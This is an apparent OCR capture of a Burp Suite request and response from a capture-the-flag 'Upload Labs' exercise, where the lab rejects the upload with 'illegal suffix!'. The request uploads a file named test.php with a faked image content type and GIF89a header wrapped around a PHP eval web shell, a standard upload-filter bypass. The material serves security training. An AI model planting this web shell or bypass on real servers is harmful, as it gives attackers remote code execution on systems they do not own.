 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host:
73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn:8
1
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buu
oj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq18WQ4uunnJ1gy91
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buu
oj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
14 Connection: close
15
16 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
17 Content-Disposition: form-data; name="fileUpload";
filename="test.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php @eval($_POST[1])?>
22
23 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
24 Content-Disposition: form-data; name="upload"
25
26 提交
27 ------WebKitFormBoundaryq18WQ4uunnJ1gy91--
28
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Aug 2021 08:26:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 558
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
14 <meta http-equiv="X-UA-Compatible" content="ie=edg
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="mu
21 <label for="file">
文件名：
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 illegal suffix!